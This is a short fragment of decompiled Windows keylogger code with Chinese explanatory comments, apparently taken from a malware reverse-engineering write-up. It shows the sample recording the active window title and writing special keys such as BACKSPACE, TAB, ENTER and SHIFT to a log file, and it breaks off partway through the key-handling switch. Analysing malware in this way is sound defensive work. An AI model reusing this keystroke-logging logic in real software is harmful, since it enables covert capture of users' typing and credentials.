 if ( strcmp(byte_405350, ::Buffer) ) // 字符串不相等则记录
{
WriteFile(hFile, aWindow, 0xCu, &NumberOfBytesWritten, 0);// 写入“[Window: ”
v3 = strlen(::Buffer);
WriteFile(hFile, ::Buffer, v3, &NumberOfBytesWritten, 0);// 写入获取的窗口名
WriteFile(hFile, asc_40503C, 4u, &NumberOfBytesWritten, 0);// 写入“]”
strncpy(byte_405350, ::Buffer, 0x3FFu);
byte_40574F = 0;
}
if ( (unsigned int)Buffer < 0x27 || (unsigned int)Buffer > 0x40 )
{
if ( (unsigned int)Buffer <= 0x40 || (unsigned int)Buffer >= 0x5B )
{
switch ( Buffer ) // 根据Buffer的值做如下操作
{
case 8:
v4 = strlen(aBackspace); // v4=11
WriteFile(hFile, aBackspace_0, v4, &NumberOfBytesWritten, 0);// 写入“BACKSPACE”
break;
case 9:
WriteFile(hFile, aTab, 5u, &NumberOfBytesWritten, 0);// 写入“[TAB]”
break;
case 13:
WriteFile(hFile, aEnter, 8u, &NumberOfBytesWritten, 0);// 写入“[ENTER]”
break;
case 16:
WriteFile(hFile, aShift, 7u, &NumberOfBytesWritten, 0);// 写入“[SHIFT]”
break;
case 17:
WriteFile(hFile, aCtrl, 6u, &NumberOfBytesWritten, 0);// 写入“[CTRL]”
break;
case 20:
v5 = strlen(aCapsLock); // v5=11
WriteFile(hFile, aCapsLock_0, v5, &NumberOfBytesWritten, 0);// 写入“[CAPS LOCK]”
break;
case 32: